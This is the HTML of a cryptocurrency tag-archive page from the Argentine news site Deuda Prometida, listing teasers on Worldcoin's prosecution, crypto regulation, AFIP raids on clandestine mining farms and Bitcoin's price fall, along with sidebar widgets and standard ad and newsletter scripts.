                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                <header class="header-title-wrapper">
                    <h1 class="page-title">Criptomonedas</h1>                </header><!-- .header-title-wrapper -->

                        <article id="post-12042">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2024/04/Escaneo-de-iris-del-ojo-de-Worldcoin-de-World-App.jpg" alt="La Provincia imputó a la empresa Worldcoin y la multa puede ser más de $ 1.000 millones">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/la-provincia-imputo-a-la-empresa-worldcoin-que-podria-ser-multada-por-mas-de-1-000-millones/" rel="bookmark">La Provincia imputó a la empresa Worldcoin y la multa puede ser más de $ 1.000 millones</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 de abril de 2024        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La imputación obedece a presuntas cláusulas abusivas. Tras la intimación, la empresa no respondió de manera satisfactoria e incurrió en contradicciones, como en cuanto al escaneo de datos biométricos de menores. El caso reaviva el debate sobre los riesgos de entregar información privada y no poder recuperarla.</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-11742">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2023/10/bitcoin-2007769_1280-720x380.jpg" alt="En vez de destruir el Banco Central, Milei ahora regulará también las criptomonedas">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/en-vez-de-destruir-el-banco-central-milei-ahora-regulara-tambien-las-criptomonedas/" rel="bookmark">En vez de destruir el Banco Central, Milei ahora regulará también las criptomonedas</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            25 de marzo de 2024        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La Comisión Nacional de Valores avanza en el registro de proveedores. Además, sancionó normas de lavado.</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4974">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-19-at-10.11.10-720x380.jpeg" alt="AFIP detectó una granja de criptominería clandestina en un lujoso edificio platense">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/afip-detecto-una-granja-de-criptomineria-clandestina-en-un-lujoso-edificio-platense/" rel="bookmark">AFIP detectó una granja de criptominería clandestina en un lujoso edificio platense</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de noviembre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La Administración Federal de Ingresos Públicos (AFIP) desmanteló una granja de minería de Bitcoins que</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4613">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-19-at-18.43.09-720x380.jpeg" alt="Megaoperativo de AFIP y la Provincia desmantela una granja criptomonedas que operaba con cables robados">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/sociedad/" rel="category tag">Sociedad</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/megaoperativo-de-afip-y-la-provincia-desmantela-una-granja-criptomonedas-que-operaba-con-cables-robados/" rel="bookmark">Megaoperativo de AFIP y la Provincia desmantela una granja criptomonedas que operaba con cables robados</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de octubre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La Administración Federal de Ingresos Públicos (AFIP), a través de la Dirección General Impositiva (DGI)</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4266">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/09/AFIP-operativo-mineria-cripto-2-482x380.jpeg" alt="AFIP desarticuló dos granjas clandestinas de minar cripto">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/afip-desarticulo-dos-granjas-clandestinas-de-minar-cripto%ef%bf%bc/" rel="bookmark">AFIP desarticuló dos granjas clandestinas de minar cripto</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            7 de septiembre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La Administración Federal de Ingresos Públicos (AFIP) desarticuló en la ciudad de Córdoba dos granjas</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4227">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/09/AFIP-operativo-granja-criptomonedas-720x380.jpeg" alt="AFIP descubrió una granja clandestina de criptomonedas en San Juan">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/sociedad/" rel="category tag">Sociedad</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/afip-descubrio-una-granja-clandestina-de-criptomonedas-en-san-juan/" rel="bookmark">AFIP descubrió una granja clandestina de criptomonedas en San Juan</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            6 de septiembre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La AFIP logró descubrir una granja de minería de criptomonedas que se encontraba oculta dentro</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-3562">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/01/criptomonedas-720x380.jpg" alt="El Tesoro estadounidense pidió la regulación de las criptomonedas">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/el-tesoro-estadounidense-pidio-la-regulacion-de-las-criptomonedas/" rel="bookmark">El Tesoro estadounidense pidió la regulación de las criptomonedas</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            8 de julio de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>El Departamento del Tesoro de Estados Unidos pidió este viernes que los países comiencen a</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-3264">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/06/bitcoin.jpg" alt="Se derrumba el Bitcoin: llega a su nivel más bajo en 18 meses">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/se-derrumba-el-bitcoin-llega-a-su-nivel-mas-bajo-en-18-meses/" rel="bookmark">Se derrumba el Bitcoin: llega a su nivel más bajo en 18 meses</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de junio de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>El bitcoin cayó a su nivel más bajo en 18 meses, debido a la caída</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-2763">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2021/09/Bitcoin-720x380.jpeg" alt="Tierra del Fuego eliminó el subsidio al Bitcoin">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/tierra-del-fuego-elimino-el-subsidio-al-bitcoin/" rel="bookmark">Tierra del Fuego eliminó el subsidio al Bitcoin</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            4 de mayo de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>Los gobiernos nacional y de Tierra del Fuego, en un trabajo conjunto, identificaron granjas de</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-2702">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/04/60eca034e7644_900-720x380.jpg" alt="AFIP apoyó que se intercambie información de criptoactivos entre países">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/afip-apoyo-que-se-intercambie-informacion-de-criptoactivos-entre-paises/" rel="bookmark">AFIP apoyó que se intercambie información de criptoactivos entre países</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            26 de abril de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>“La experiencia Argentina reciente demuestra que el intercambio automático de información sobre cuentas financieras es</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

                <div class="col col-ten">
                    
	<nav class="navigation posts-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/etiqueta/criptomonedas/page/2/" >Entradas anteriores</a></div></div>
	</nav>                </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->



<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/comprometer-el-futuro-sobre-el-ajuste-en-educacion/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-40-720x380.png" alt="Comprometer el futuro: sobre el ajuste en educación"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/comprometer-el-futuro-sobre-el-ajuste-en-educacion/">Comprometer el futuro: sobre el ajuste en educación</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Por Romina De Luca* Esta semana, el presidente, Javier Milei, viajó al Foro Económico Mundial de Davos y sus referencias...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cuenta-dni-ya-permite-comprar-vender-y-transferir-dolares/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Cuenta-DNI-Banco-Provincia-compra-venta-dolares-1-720x380.jpg" alt="Cuenta DNI ya permite comprar, vender y transferir dólares"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/cuenta-dni-ya-permite-comprar-vender-y-transferir-dolares/">Cuenta DNI ya permite comprar, vender y transferir dólares</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            23 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>La billetera digital de&nbsp;Banco Provincia&nbsp;suma un&nbsp;nuevo servicio:&nbsp;la posibilidad de comprar, vender y transferir dólares&nbsp;al tipo de cambio oficial, de forma...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/la-plata-celebra-el-ano-nuevo-chino-con-el-evento-mas-grande-del-continente/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Ano-nuevo-chino-La-Plata-2026-720x380.jpeg" alt="La Plata celebra el año nuevo chino con el evento más grande del continente"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/la-plata-celebra-el-ano-nuevo-chino-con-el-evento-mas-grande-del-continente/">La Plata celebra el año nuevo chino con el evento más grande del continente</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            23 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El sábado 21 y domingo 22 de febrero, la ciudad de La Plata recibirá el Año Nuevo Chino, año del...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.814)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.788)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.551)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (864)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (825)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/comprometer-el-futuro-sobre-el-ajuste-en-educacion/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-40-720x380.png" alt="Comprometer el futuro: sobre el ajuste en educación"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/comprometer-el-futuro-sobre-el-ajuste-en-educacion/">Comprometer el futuro: sobre el ajuste en educación</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
